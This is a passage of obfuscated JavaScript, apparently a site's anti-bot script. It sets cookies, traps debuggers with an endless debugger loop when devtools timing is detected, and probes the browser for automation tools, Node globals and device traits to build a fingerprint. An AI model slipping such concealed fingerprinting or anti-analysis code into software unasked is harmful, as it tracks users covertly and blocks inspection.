_0x5f1aa9=0x0;for(var _0x3e9250=0x0;_0x149015[_0xf4a7('0x8c', '\x36\x38\x66\x73')](_0x3e9250,_0x41b2cf[_0xf4a7('0x8d', '\x6a\x30\x48\x35')]);_0x3e9250++){_0x5f1aa9+=_0x41b2cf[_0xf4a7('0x8e', '\x32\x62\x6b\x45')](_0x3e9250);}_0x149015[_0xf4a7('0x8f', '\x63\x69\x41\x50')](_0x43b2a0);return _0x5f1aa9;}function _0x2ee7dc(_0x1e3b54,_0x56a528,_0x182a9f){var _0x4162e3='';if(_0x182a9f){var _0x4c5171=new _0x348838[_0xf4a7('0x90', '\x6b\x68\x57\x5b')]();_0x4c5171[_0xf4a7('0x91', '\x6b\x68\x57\x5b')](_0x149015[_0xf4a7('0x92', '\x29\x44\x44\x54')](_0x4c5171[_0xf4a7('0x93', '\x53\x61\x7a\x4e')](),_0x149015[_0xf4a7('0x94', '\x68\x6d\x21\x42')](_0x182a9f,0x3e8)));var _0x4162e3=_0x149015[_0xf4a7('0x95', '\x63\x69\x41\x50')](_0xf4a7('0x96', '\x53\x61\x7a\x4e'),_0x4c5171[_0xf4a7('0x97', '\x2a\x5b\x30\x21')]());}_0x174b3d[_0xf4a7('0x98', '\x37\x48\x72\x50')]=_0x149015[_0xf4a7('0x99', '\x32\x24\x78\x5b')](_0x149015[_0xf4a7('0x9a', '\x2a\x70\x46\x45')](_0x149015[_0xf4a7('0x9b', '\x6a\x30\x48\x35')](_0x149015[_0xf4a7('0x9c', '\x2a\x5b\x30\x21')](_0x1e3b54,'\x3d'),_0x56a528),_0x4162e3),_0xf4a7('0x9d', '\x36\x38\x66\x73'));}function _0x363abb(){function _0x160279(_0x1ffab9){if(_0x149015[_0xf4a7('0x9e', '\x48\x4d\x23\x36')](_0x149015[_0xf4a7('0x9f', '\x32\x24\x78\x5b')]('',_0x149015[_0xf4a7('0xa0', '\x36\x38\x66\x73')](_0x1ffab9,_0x1ffab9))[_0xf4a7('0xa1', '\x48\x4d\x23\x36')],0x1)||_0x149015[_0xf4a7('0xa2', '\x37\x48\x72\x50')](_0x149015[_0xf4a7('0xa3', '\x72\x72\x26\x5e')](_0x1ffab9,0x14),0x0)){(function(){}[_0xf4a7('0xa4', '\x35\x65\x35\x35')](_0xf4a7('0xa5', '\x33\x2a\x51\x42'))());}else{(function(){}[_0xf4a7('0xa6', '\x68\x6d\x21\x42')](_0xf4a7('0xa7', '\x37\x48\x72\x50'))());}return _0x149015[_0xf4a7('0xa8', '\x4e\x64\x5e\x67')](_0x160279,++_0x1ffab9);}try{return _0x149015[_0xf4a7('0xa9', '\x34\x32\x32\x72')](_0x160279,0x0);}catch(_0x2aaea3){}};function _0x43b2a0(){if(_0x149015[_0xf4a7('0xaa', '\x28\x29\x62\x4b')](_0x149015[_0xf4a7('0xab', '\x29\x6d\x21\x48')](new _0x348838[_0xf4a7('0xac', '\x41\x4c\x52\x24')]()[_0xf4a7('0xad', '\x66\x35\x43\x4b')](),_0x5f9b92),0x1f4)){_0x149015[_0xf4a7('0xae', '\x6b\x68\x57\x5b')](_0x363abb);}}function _0x318a4a(_0x2d1110){var _0x163fef={'\x72\x4e\x57':function _0x2a85ac(_0x6ab1cb,_0x118676){return _0x6ab1cb<_0x118676;},'\x66\x58\x45':function _0x458ec4(_0x43203,_0x5c6ca4){return _0x43203+_0x5c6ca4;},'\x42\x49\x63':function _0x1fb8dd(_0x5df234,_0x1b400d){return _0x5df234<_0x1b400d;},'\x4f\x52\x73':function _0x54d70b(_0x523294,_0x53f38a){return _0x523294!==_0x53f38a;},'\x52\x6b\x64':function _0x5d031e(_0x117d66){return _0x117d66();},'\x65\x48\x67':function _0x493029(_0x1d294c,_0x4a5ffe){return _0x1d294c(_0x4a5ffe);},'\x68\x50\x58':function _0x3f6f1d(_0x398123,_0x58ebe2){return _0x398123(_0x58ebe2);},'\x70\x41\x77':function _0x3599d4(_0x3d8b2c,_0x10b07a){return _0x3d8b2c+_0x10b07a;},'\x43\x6b\x45':function _0x131db2(_0x11b8e3){return _0x11b8e3();},'\x6b\x6f\x6b':function _0x1afcb2(_0x595ffe,_0x431a6d){return _0x595ffe===_0x431a6d;},'\x63\x43\x56':function _0x98e4ad(_0x8a78a3,_0x41d992){return _0x8a78a3+_0x41d992;},'\x78\x6e\x78':function _0x3b8089(_0x12ae7a,_0x4e6d2a){return _0x12ae7a===_0x4e6d2a;},'\x61\x76\x57':function _0x3555c3(_0x31db9c,_0x3aeef4){return _0x31db9c+_0x3aeef4;},'\x73\x57\x4b':function _0x2e2254(_0x304fbf,_0x4d4aa5){return _0x304fbf(_0x4d4aa5);},'\x4d\x43\x53':function _0x47ac84(_0xe1499e,_0x27ec2c){return _0xe1499e+_0x27ec2c;},'\x72\x76\x4c':function _0x5b47e2(_0x108273,_0xce534e){return _0x108273(_0xce534e);},'\x46\x76\x73':function _0xc22c23(_0xe9828b,_0x241747){return _0xe9828b+_0x241747;},'\x51\x4d\x47':function _0x583228(_0x1f9b3e,_0xe6beca){return _0x1f9b3e+_0xe6beca;},'\x61\x44\x74':function _0x577eaf(_0x2b117d,_0x8a8d01){return _0x2b117d<_0x8a8d01;},'\x4f\x74\x4a':function _0x3ef180(_0x56190b,_0x4b8e31){return _0x56190b===_0x4b8e31;},'\x4a\x6b\x4c':function _0x484e61(_0x53cf1a,_0x111670){return _0x53cf1a(_0x111670);},'\x6a\x6d\x71':function _0x3e36c5(_0x3a7037,_0x3dc17e){return _0x3a7037>_0x3dc17e;},'\x70\x73\x43':function _0xdb92c6(_0x1d8e06,_0x4b75dd){return _0x1d8e06==_0x4b75dd;},'\x77\x47\x6b':function _0x7b423f(_0x43d286,_0x199d65){return _0x43d286(_0x199d65);},'\x4e\x51\x4f':function _0x640326(_0x116995,_0x532f38){return _0x116995(_0x532f38);},'\x75\x51\x53':function _0x3d8286(_0x3b250d,_0x109f40){return _0x3b250d+_0x109f40;},'\x52\x4e\x46':function _0x37d8dc(_0x79db5d,_0x5997b6){return _0x79db5d+_0x5997b6;},'\x63\x78\x79':function _0x3edcd7(_0x1a6904,_0x44f6c2){return _0x1a6904+_0x44f6c2;}};var _0x4656df=_0xf4a7('0xaf', '\x4e\x64\x5e\x67')[_0xf4a7('0xb0', '\x32\x24\x78\x5b')]('\x7c'),_0x44f869=0x0;while(!![]){switch(_0x4656df[_0x44f869++]){case'\x30':var _0x37827c=_0x1eb65a[_0xf4a7('0xb1', '\x31\x55\x41\x7a')](function(_0xa05674){return _0x149015[_0xf4a7('0xb2', '\x63\x67\x5a\x4f')](_0x1eb65a[_0xa05674],_0x534448)?'':_0x53641f[_0xa05674];})[_0xf4a7('0xb3', '\x63\x67\x5a\x4f')]('');continue;case'\x31':var _0x1c5af3=[];continue;case'\x32':var _0x534448=0x2;continue;case'\x33':var _0x283f79='';continue;case'\x34':var _0x3a48e9=_0x1eb65a[_0xf4a7('0xb4', '\x28\x29\x62\x4b')](function(_0x338c4a){return _0x149015[_0xf4a7('0xb5', '\x67\x45\x66\x7a')](_0x1eb65a[_0x338c4a],_0x534448)?_0x53641f[_0x338c4a]:'';})[_0xf4a7('0xb6', '\x6b\x68\x57\x5b')]('');continue;case'\x35':var _0xe40836=new Array();continue;case'\x36':for(var _0x4b8b27=0x0;_0x163fef[_0xf4a7('0xb7', '\x2a\x5b\x30\x21')](_0x4b8b27,_0x163fef[_0xf4a7('0xb8', '\x28\x29\x62\x4b')](_0x37827c[_0xf4a7('0xb9', '\x72\x72\x26\x5e')],_0x3a48e9[_0xf4a7('0xba', '\x47\x66\x34\x4d')]));_0x4b8b27++){_0x1c5af3[_0xf4a7('0xbb', '\x72\x6b\x40\x38')](_0x4b8b27);}continue;case'\x37':return _0xe40836[_0xf4a7('0xbc', '\x31\x55\x41\x7a')]();continue;case'\x38':var _0x5f54c0=_0x1c5af3[_0xf4a7('0xbd', '\x31\x6a\x34\x59')](function(_0x568532){return _0x149015[_0xf4a7('0xbe', '\x36\x38\x66\x73')](_0x149015[_0xf4a7('0xbf', '\x31\x54\x24\x69')](_0x568532,_0x534448),_0x5a3518)?_0x37827c[_0x149015[_0xf4a7('0xc0', '\x72\x6b\x40\x38')](_0x568532,_0x534448)]:_0x3a48e9[_0x149015[_0xf4a7('0xc1', '\x29\x44\x44\x54')](_0x149015[_0xf4a7('0xc2', '\x36\x45\x45\x48')](_0x568532,_0x534448),_0x5a3518)];})[_0xf4a7('0xc3', '\x6e\x41\x68\x46')]('');continue;case'\x39':var _0x53641f=_0xf4a7('0xc4', '\x2a\x5b\x30\x21');continue;case'\x31\x30':for(var _0x2bede9=0x0;_0x163fef[_0xf4a7('0xc5', '\x53\x61\x7a\x4e')](_0x2bede9,_0x53641f[_0xf4a7('0xc6', '\x31\x54\x24\x69')]);_0x2bede9++){_0x1eb65a[_0xf4a7('0xc7', '\x2a\x5b\x30\x21')](_0x2bede9);}continue;case'\x31\x31':var _0x1eb65a=[];continue;case'\x31\x32':for(var _0x6babdd=0x0;_0x163fef[_0xf4a7('0xc8', '\x42\x35\x72\x29')](_0x6babdd,_0x2d1110[_0xf4a7('0xc9', '\x32\x24\x78\x5b')]);_0x6babdd++){var _0xdc5d1f=_0x2d1110[_0x6babdd][0x0];var _0x16ca53=_0x2d1110[_0x6babdd][0x2];switch(_0x2d1110[_0x6babdd][0x1]){case _0xf4a7('0xca', '\x63\x69\x41\x50'):try{if(_0x163fef[_0xf4a7('0xcb', '\x23\x5a\x28\x67')](typeof _0x163fef[_0xf4a7('0xcc', '\x37\x48\x72\x50')](_0x16ca53),_0xf4a7('0xcd', '\x42\x35\x72\x29'))){_0xe40836[_0xe40836[_0xf4a7('0xce', '\x37\x48\x72\x50')]]=_0x163fef[_0xf4a7('0xcf', '\x72\x6b\x40\x38')](_0x1b7d8c,_0x163fef[_0xf4a7('0xd0', '\x47\x66\x34\x4d')](_0xdc5d1f,_0xf4a7('0xd1', '\x42\x35\x72\x29')));}else{_0xe40836[_0xe40836[_0xf4a7('0xd2', '\x41\x4c\x52\x24')]]=_0x163fef[_0xf4a7('0xd3', '\x35\x65\x35\x35')](_0x1b7d8c,_0x163fef[_0xf4a7('0xd4', '\x2a\x5b\x30\x21')](_0xdc5d1f,_0xf4a7('0xd5', '\x32\x62\x6b\x45')));}}catch(_0xc1c219){_0xe40836[_0xe40836[_0xf4a7('0xd6', '\x42\x49\x5d\x33')]]=_0x163fef[_0xf4a7('0xd7', '\x70\x52\x48\x50')](_0x1b7d8c,_0x163fef[_0xf4a7('0xd8', '\x4c\x39\x6b\x7a')](_0xdc5d1f,_0xf4a7('0xd9', '\x34\x32\x32\x72')));}break;case _0xf4a7('0xda', '\x2a\x70\x46\x45'):try{try{_0x283f79=_0x163fef[_0xf4a7('0xdb', '\x63\x67\x5a\x4f')](_0x16ca53);if(_0x163fef[_0xf4a7('0xdc', '\x63\x67\x5a\x4f')](typeof _0x283f79,_0xf4a7('0xdd', '\x77\x25\x66\x4f'))){_0xe40836[_0xe40836[_0xf4a7('0xde', '\x31\x55\x41\x7a')]]=_0x163fef[_0xf4a7('0xdf', '\x51\x5b\x33\x31')](_0x1b7d8c,_0x163fef[_0xf4a7('0xe0', '\x32\x62\x6b\x45')](_0xdc5d1f,_0xf4a7('0xe1', '\x72\x72\x26\x5e')));}else if(_0x163fef[_0xf4a7('0xe2', '\x77\x25\x66\x4f')](_0x283f79,null)){_0xe40836[_0xe40836[_0xf4a7('0xe3', '\x35\x65\x35\x35')]]=_0x163fef[_0xf4a7('0xe4', '\x55\x58\x65\x31')](_0x1b7d8c,_0x163fef[_0xf4a7('0xe5', '\x5e\x7a\x32\x5d')](_0xdc5d1f,_0xf4a7('0xe6', '\x65\x38\x28\x72')));}else{_0xe40836[_0xe40836[_0xf4a7('0xe7', '\x58\x76\x75\x26')]]=_0x163fef[_0xf4a7('0xe8', '\x42\x35\x72\x29')](_0x1b7d8c,_0x163fef[_0xf4a7('0xe9', '\x42\x51\x58\x32')](_0x163fef[_0xf4a7('0xea', '\x32\x24\x78\x5b')](_0xdc5d1f,'\x3d'),_0x283f79[_0xf4a7('0xeb', '\x28\x29\x62\x4b')]()));}}catch(_0x23378d){_0xe40836[_0xe40836[_0xf4a7('0xd', '\x67\x45\x66\x7a')]]=_0x163fef[_0xf4a7('0xec', '\x42\x35\x72\x29')](_0x1b7d8c,_0x163fef[_0xf4a7('0xed', '\x32\x62\x6b\x45')](_0xdc5d1f,_0xf4a7('0xee', '\x2a\x5b\x30\x21')));break;}break;}catch(_0xf20fd9){_0xe40836[_0xe40836[_0xf4a7('0x57', '\x4e\x64\x5e\x67')]]=_0x163fef[_0xf4a7('0xef', '\x41\x4c\x52\x24')](_0x1b7d8c,_0x163fef[_0xf4a7('0xf0', '\x5a\x56\x77\x34')](_0x163fef[_0xf4a7('0xf1', '\x37\x48\x72\x50')](_0xdc5d1f,'\x3d'),_0xf20fd9));}break;case _0xf4a7('0xf2', '\x33\x2a\x51\x42'):try{var _0x58410f=_0xf4a7('0xf3', '\x6b\x68\x57\x5b')[_0xf4a7('0xf4', '\x37\x35\x4f\x6b')]('\x7c'),_0xed4f9b=0x0;while(!![]){switch(_0x58410f[_0xed4f9b++]){case'\x30':var _0xe31d6f=[];continue;case'\x31':for(var _0x24526d=0x0;_0x163fef[_0xf4a7('0xf5', '\x65\x38\x28\x72')](_0x24526d,_0x3d9cb8[_0xf4a7('0xf6', '\x42\x35\x72\x29')][_0xf4a7('0x57', '\x4e\x64\x5e\x67')]);_0x24526d++){var _0x308c91=_0xf4a7('0xf7', '\x41\x4c\x52\x24')[_0xf4a7('0x40', '\x66\x35\x43\x4b')]('\x7c'),_0x465a42=0x0;while(!![]){switch(_0x308c91[_0x465a42++]){case'\x30':if(_0x163fef[_0xf4a7('0xf8', '\x6a\x68\x39\x58')](_0xe31d6f[_0xf4a7('0xf9', '\x2a\x70\x46\x45')](_0x2ef12e),0x0)){_0xe31d6f[_0xf4a7('0xfa', '\x28\x29\x62\x4b')](_0x2ef12e);}continue;case'\x31':if(_0x163fef[_0xf4a7('0xfb', '\x63\x67\x5a\x4f')](typeof _0x3d9cb8[_0xf4a7('0xfc', '\x5e\x70\x52\x67')][_0x24526d],_0xf4a7('0xfd', '\x32\x24\x78\x5b'))){_0xe40836[_0xe40836[_0xf4a7('0xce', '\x37\x48\x72\x50')]]=_0x163fef[_0xf4a7('0xfe', '\x37\x48\x72\x50')](_0x1b7d8c,_0xf4a7('0xff', '\x47\x66\x34\x4d'));break;}continue;case'\x32':if(_0x163fef[_0xf4a7('0x100', '\x42\x51\x58\x32')](typeof _0x418549,_0xf4a7('0x101', '\x63\x69\x41\x50'))){_0x2ef12e=_0xf4a7('0x102', '\x36\x38\x66\x73');}else if(_0x163fef[_0xf4a7('0x103', '\x70\x52\x48\x50')](_0x418549[_0xf4a7('0x104', '\x70\x61\x43\x75')]('\x2e')[_0xf4a7('0x105', '\x29\x44\x44\x54')],0x1)){_0x2ef12e=_0x418549[_0xf4a7('0x106', '\x55\x58\x65\x31')]('\x2e')[_0xf4a7('0x107', '\x2a\x70\x46\x45')]();}continue;case'\x33':var _0x418549=_0x3d9cb8[_0xf4a7('0x108', '\x54\x31\x2a\x63')][_0x24526d][_0xf4a7('0x109', '\x54\x31\x2a\x63')];continue;case'\x34':var _0x2ef12e=_0xf4a7('0x10a', '\x65\x38\x28\x72');continue;}break;}}continue;case'\x32':try{_0x24526d=_0xe31d6f[_0xf4a7('0x10b', '\x37\x48\x72\x50')]('\x69');}catch(_0x249f2e){_0xe40836[_0xe40836[_0xf4a7('0xa1', '\x48\x4d\x23\x36')]]=_0x163fef[_0xf4a7('0x10c', '\x6e\x41\x68\x46')](_0x1b7d8c,_0xf4a7('0x10d', '\x68\x6d\x21\x42'));break;}continue;case'\x33':try{var _0x33ccc3=_0x3d9cb8[_0xf4a7('0xfc', '\x5e\x70\x52\x67')][_0xf4a7('0xd', '\x67\x45\x66\x7a')];if(_0x163fef[_0xf4a7('0x10e', '\x6b\x68\x57\x5b')](_0x33ccc3,0x0)||_0x163fef[_0xf4a7('0x10f', '\x32\x24\x78\x5b')](_0x33ccc3,null)){_0xe40836[_0xe40836[_0xf4a7('0x105', '\x29\x44\x44\x54')]]=_0x163fef[_0xf4a7('0x110', '\x63\x69\x41\x50')](_0x1b7d8c,_0xf4a7('0x111', '\x34\x32\x32\x72'));break;}}catch(_0x408d04){_0xe40836[_0xe40836[_0xf4a7('0x6f', '\x77\x25\x66\x4f')]]=_0x163fef[_0xf4a7('0x112', '\x6a\x68\x39\x58')](_0x1b7d8c,_0xf4a7('0x113', '\x4c\x39\x6b\x7a'));break;}continue;case'\x34':for(var _0x24526d=0x0;_0x163fef[_0xf4a7('0x114', '\x4e\x64\x5e\x67')](_0x24526d,_0xe31d6f[_0xf4a7('0x115', '\x30\x56\x67\x69')]);_0x24526d++){_0xe40836[_0xe40836[_0xf4a7('0x116', '\x55\x58\x65\x31')]]=_0x163fef[_0xf4a7('0x117', '\x41\x4c\x52\x24')](_0x1b7d8c,_0x163fef[_0xf4a7('0x118', '\x31\x6a\x34\x59')](_0xf4a7('0x119', '\x6a\x68\x39\x58'),_0xe31d6f[_0x24526d]));}continue;}break;}}catch(_0x5c5e40){_0xe40836[_0xe40836[_0xf4a7('0xd6', '\x42\x49\x5d\x33')]]=_0x163fef[_0xf4a7('0x11a', '\x23\x5a\x28\x67')](_0x1b7d8c,_0x163fef[_0xf4a7('0x11b', '\x58\x76\x75\x26')](_0xf4a7('0x11c', '\x6e\x41\x68\x46'),_0x5c5e40));}break;case _0xf4a7('0x11d', '\x42\x49\x5d\x33'):if(_0x163fef[_0xf4a7('0x11e', '\x63\x69\x41\x50')](_0xdc5d1f,_0xf4a7('0x11f', '\x58\x76\x75\x26'))){try{var _0x121fb0='';var _0x5c4ffe=navigator[_0xf4a7('0x120', '\x70\x61\x43\x75')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf4a7('0x121', '\x5e\x70\x52\x67')](_0x5c4ffe)){_0x121fb0=_0xf4a7('0x122', '\x51\x5b\x33\x31');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf4a7('0x123', '\x6e\x41\x68\x46')](_0x5c4ffe)){_0x121fb0=_0xf4a7('0x124', '\x37\x48\x72\x50');}else{_0x121fb0=_0xf4a7('0x125', '\x65\x38\x28\x72');}_0xe40836[_0xe40836[_0xf4a7('0x115', '\x30\x56\x67\x69')]]=_0x163fef[_0xf4a7('0x126', '\x4e\x64\x5e\x67')](_0x1b7d8c,_0x163fef[_0xf4a7('0x127', '\x31\x55\x41\x7a')](_0x163fef[_0xf4a7('0x128', '\x42\x51\x58\x32')](_0xdc5d1f,'\x3d'),_0x121fb0));}catch(_0x9ff161){_0xe40836[_0xe40836[_0xf4a7('0x51', '\x34\x32\x32\x72')]]=_0x163fef[_0xf4a7('0x129', '\x58\x76\x75\x26')](_0x1b7d8c,_0x163fef[_0xf4a7('0x12a', '\x55\x58\x65\x31')](_0x163fef[_0xf4a7('0x12b', '\x33\x2a\x51\x42')](_0xdc5d1f,_0xf4a7('0x12c', '\x6a\x68\x39\x58')),_0x9ff161[_0xf4a7('0x12d', '\x31\x6a\x34\x59')]()));}}break;}_0x163fef[_0xf4a7('0x12e', '\x6e\x41\x68\x46')](_0x43b2a0);}continue;case'\x31\x33':var _0x5a3518=0x0;continue;}break;}}var _0x5d7854=[[_0xf4a7('0x12f', '\x32\x24\x78\x5b'),_0xf4a7('0x130', '\x29\x6d\x21\x48'),function(){return navigator;}],[_0xf4a7('0x131', '\x63\x67\x5a\x4f'),_0xf4a7('0x132', '\x4c\x39\x6b\x7a'),function(){return navigator[_0xf4a7('0x133', '\x28\x29\x62\x4b')];}],[_0xf4a7('0x134', '\x36\x45\x45\x48'),_0xf4a7('0x135', '\x6a\x30\x48\x35'),function(){return navigator[_0xf4a7('0x136', '\x42\x51\x58\x32')];}],[_0xf4a7('0x137', '\x2a\x70\x46\x45'),_0xf4a7('0x132', '\x4c\x39\x6b\x7a'),function(){return _0x149015[_0xf4a7('0x138', '\x41\x4c\x52\x24')](navigator[_0xf4a7('0x139', '\x23\x5a\x28\x67')][_0xf4a7('0x13a', '\x63\x67\x5a\x4f')],0x0);}],[_0xf4a7('0x13b', '\x28\x29\x62\x4b'),_0xf4a7('0x132', '\x4c\x39\x6b\x7a'),function(){return navigator[_0xf4a7('0x13c', '\x31\x55\x41\x7a')];}],[_0xf4a7('0x13d', '\x65\x38\x28\x72'),_0xf4a7('0x13e', '\x37\x48\x72\x50'),function(){return navigator[_0xf4a7('0x13f', '\x63\x67\x5a\x4f')];}],[_0xf4a7('0x140', '\x58\x76\x75\x26'),_0xf4a7('0x141', '\x68\x6d\x21\x42'),function(){}],[_0xf4a7('0x142', '\x29\x6d\x21\x48'),_0xf4a7('0x143', '\x2a\x70\x46\x45'),function(){var _0x45ab24=ActiveXObject;return _0x45ab24;}],[_0xf4a7('0x144', '\x37\x48\x72\x50'),_0xf4a7('0x145', '\x68\x6d\x21\x42'),function(){var _0x11e2d5=webkitURL;return _0x11e2d5;}],[_0xf4a7('0x146', '\x2a\x70\x46\x45'),_0xf4a7('0x147', '\x72\x72\x26\x5e'),function(){var _0x2c78ff=_phantom;return _0x2c78ff;}],[_0xf4a7('0x148', '\x70\x52\x48\x50'),_0xf4a7('0x149', '\x34\x32\x32\x72'),function(){var _0x21edc4=callPhantom;return _0x21edc4;}],[_0xf4a7('0x14a', '\x6e\x41\x68\x46'),_0xf4a7('0x14b', '\x41\x4c\x52\x24'),function(){var _0x3712d3=chrome;return _0x3712d3;}],[_0xf4a7('0x14c', '\x42\x49\x5d\x33'),_0xf4a7('0x14d', '\x72\x6b\x40\x38'),function(){var _0x147f4c=yandex;return _0x147f4c;}],[_0xf4a7('0x14e', '\x29\x6d\x21\x48'),_0xf4a7('0x14b', '\x41\x4c\x52\x24'),function(){var _0x121eef=opera;return _0x121eef;}],[_0xf4a7('0x14f', '\x70\x61\x43\x75'),_0xf4a7('0x130', '\x29\x6d\x21\x48'),function(){var _0x210659=opr;return _0x210659;}],[_0xf4a7('0x150', '\x28\x29\x62\x4b'),_0xf4a7('0x147', '\x72\x72\x26\x5e'),function(){var _0x2c6e56=safari;return _0x2c6e56;}],[_0xf4a7('0x151', '\x53\x61\x7a\x4e'),_0xf4a7('0x152', '\x37\x35\x4f\x6b'),function(){var _0x5f451a=awesomium;return _0x5f451a;}],[_0xf4a7('0x153', '\x6e\x41\x68\x46'),_0xf4a7('0x154', '\x5a\x56\x77\x34'),function(){var _0x297836=puffinDevice;return _0x297836;}],[_0xf4a7('0x155', '\x2a\x5b\x30\x21'),_0xf4a7('0x156', '\x6a\x68\x39\x58'),function(){var _0x367908=__nightmare;return _0x367908;}],[_0xf4a7('0x157', '\x2a\x5b\x30\x21'),_0xf4a7('0x158', '\x53\x61\x7a\x4e'),function(){var _0x15ea06=domAutomation;return _0x15ea06;}],[_0xf4a7('0x159', '\x77\x25\x66\x4f'),_0xf4a7('0x15a', '\x42\x49\x5d\x33'),function(){var _0xffdc65=domAutomationController;return _0xffdc65;}],[_0xf4a7('0x15b', '\x70\x52\x48\x50'),_0xf4a7('0x15c', '\x4c\x39\x6b\x7a'),function(){var _0x2afd9c=_Selenium_IDE_Recorder;return _0x2afd9c;}],[_0xf4a7('0x15d', '\x63\x67\x5a\x4f'),_0xf4a7('0x15e', '\x66\x35\x43\x4b'),function(){return document[_0xf4a7('0x15f', '\x53\x61\x7a\x4e')];}],[_0xf4a7('0x160', '\x42\x35\x72\x29'),_0xf4a7('0x161', '\x42\x35\x72\x29'),function(){return document[_0xf4a7('0x162', '\x63\x69\x41\x50')];}],[_0xf4a7('0x163', '\x28\x29\x62\x4b'),_0xf4a7('0x164', '\x70\x52\x48\x50'),function(){return process[_0xf4a7('0x165', '\x37\x35\x4f\x6b')];}],[_0xf4a7('0x166', '\x30\x56\x67\x69'),_0xf4a7('0x167', '\x33\x2a\x51\x42'),function(){return global[_0xf4a7('0x168', '\x70\x61\x43\x75')];}],[_0xf4a7('0x169', '\x54\x31\x2a\x63'),_0xf4a7('0x16a', '\x77\x25\x66\x4f'),function(){return global[_0xf4a7('0x16b', '\x23\x5a\x28\x67')];}],[_0xf4a7('0x16c', '\x42\x51\x58\x32'),_0xf4a7('0x156', '\x6a\x68\x39\x58'),function(){return WebAssembly;}],[_0xf4a7('0x16d', '\x65\x38\x28\x72'),_0xf4a7('0x16e', '\x36\x45\x45\x48'),function(){return _0x149015[_0xf4a7('0x16f', '\x6a\x68\x39\x58')](require,'\x66\x73');}],[_0xf4a7('0x170', '\x5a\x56\x77\x34'),_0xf4a7('0x171', '\x66\x35\x43\x4b'),function(){return _0x149015[_0xf4a7('0x172', '\x42\x51\x58\x32')](globalThis,global);}],[_0xf4a7('0x173', '\x31\x54\x24\x69'),_0xf4a7('0x174', '\x4e\x64\x5e\x67'),function(){return window[_0xf4a7('0x175', '\x42\x35\x72\x29')]();}],[_0xf4a7('0x176', '\x6a\x30\x48\x35'),_0xf4a7('0x152', '\x37\x35\x4f\x6b'),function(){return navigator[_0xf4a7('0x177', '\x70\x61\x43\x75')];}],[_0xf4a7('0x178', '\x41\x4c\x52\x24'),_0xf4a7('0x179', '\x4e\x64\x5e\x67'),function(){return navigator[_0xf4a7('0x17a', '\x4e\x64\x5e\x67')];}],[_0xf4a7('0x17b', '\x6b\x68\x57\x5b'),_0xf4a7('0x15a', '\x42\x49\x5d\x33'),function(){return navigator[_0xf4a7('0x17c', '\x28\x29\x62\x4b')];}],[_0xf4a7('0x17d', '\x5e\x7a\x32\x5d'),_0xf4a7('0x17e', '\x32\x62\x6b\x45'),function(){return _0x149015[_0xf4a7('0x17f', '\x31\x6a\x34\x59')](navigator[_0xf4a7('0x180', '\x77\x25\x66\x4f')],'\x43');}],[_0xf4a7('0x181', '\x32\x62\x6b\x45'),_0xf4a7('0x182', '\x29\x6d\x21\x48'),function(){window[_0xf4a7('0x183', '\x72\x72\x26\x5e')]=Object[_0xf4a7('0x184', '\x28\x29\x62\x4b')](window);return window[_0xf4a7('0x185', '\x6a\x30\x48\x35')][_0xf4a7('0xc6', '\x31\x54\x24\x69')];}],[_0xf4a7('0x186', '\x51\x5b\x33\x31'),_0xf4a7('0x187', '\x2a\x5b\x30\x21'),function(){return _0x149015[_0xf4a7('0x188', '\x72\x6b\x40\x38')](window[_0xf4a7('0x189', '\x72\x6b\x40\x38')],0x0);}],[_0xf4a7('0x18a', '\x6b\x68\x57\x5b'),_0xf4a7('0x18b', '\x47\x66\x34\x4d'),function(){return _0x149015[_0xf4a7('0x18c', '\x29\x44\x44\x54')](window[_0xf4a7('0x18d', '\x70\x61\x43\x75')],0x0);}],[_0xf4a7('0x18e', '\x41\x4c\x52\x24'),_0xf4a7('0x18f', '\x2a\x5b\x30\x21'),function(){return window[_0xf4a7('0x190', '\x37\x48\x72\x50')];}],[_0xf4a7('0x191', '\x6e\x41\x68\x46'),_0xf4a7('0x192', '\x72\x72\x26\x5e'),function(){return window[_0xf4a7('0x193', '\x23\x5a\x28\x67')][_0xf4a7('0x194', '\x4c\x39\x6b\x7a')]();}],[_0xf4a7('0x195', '\x36\x45\x45\x48'),_0xf4a7('0x196', '\x5a\x56\x77\x34'),function(){return _0x149015[_0xf4a7('0x197', '\x6a\x30\x48\x35')](Boolean,_0x149015[_0xf4a7('0x198', '\x2a\x5b\x30\x21')](typeof process,_0xf4a7('0x199', '\x68\x6d\x21\x42'))&&process[_0xf4a7('0x19a', '\x6a\x68\x39\x58')]&&process[_0xf4a7('0x19b', '\x2a\x70\x46\x45')][_0xf4a7('0x19c', '\x37\x48\x72\x50')]);}],[_0xf4a7('0x19d', '\x6a\x68\x39\x58'),_0xf4a7('0x19e', '\x6e\x41\x68\x46'),function(){return document[_0xf4a7('0x19f', '\x42\x51\x58\x32')];}],[_0xf4a7('0x1a0', '\x47\x66\x34\x4d'),_0xf4a7('0x1a1', '\x32\x24\x78\x5b'),function(){return eval[_0xf4a7('0x1a2', '\x6b\x68\x57\x5b')]()[_0xf4a7('0x13a', '\x63\x67\x5a\x4f')];}],[_0xf4a7('0x1a3', '\x35\x65\x35\x35'),_0xf4a7('0x132', '\x4c\x39\x6b\x7a'),function(){return navigator[_0xf4a7('0x17c', '\x28\x29\x62\x4b')][_0xf4a7('0x1a4', '\x58\x76\x75\x26')];}],[_0xf4a7('0x1a5', '\x2a\x5b\x30\x21'),_0xf4a7('0x1a6', '\x63\x67\x5a\x4f'),function(){return deviceType;}],[_0xf4a7('0x1a7', '\x29\x6d\x21\x48'),_0xf4a7('0x1a8', '\x36\x38\x66\x73'),function(){return screen[_0xf4a7('0x1a9', '\x34\x32\x32\x72')];}],[_0xf4a7('0x1aa', '\x63\x67\x5a\x4f'),_0xf4a7('0x13e', '\x37\x48\x72\x50'),function(){return screen[_0xf4a7('0x1ab', '\x70\x52\x48\x50')];}],[_0xf4a7('0x1ac', '\x66\x35\x43\x4b'),_0xf4a7('0x1ad', '\x63\x67\x5a\x4f'),function(){var _0x355c08=eoapi;return _0x355c08;}],[_0xf4a7('0x1ae', '\x77\x25\x66\x4f'),_0xf4a7('0x1af', '\x65\x38\x28\x72'),function(){var _0x2a84db=eoapi_VerifyThis;return _0x2a84db;}],[_0xf4a7('0x1b0', '\x58\x76\x75\x26'),_0xf4a7('0x145', '\x68\x6d\x21\x42'),function(){var _0x4fe39e=eoapi_extInvoke;return _0x4fe39e;}],[_0xf4a7('0x1b1', '\x55\x58\x65\x31'),_0xf4a7('0x1b2', '\x51\x5b\x33\x31'),function(){var 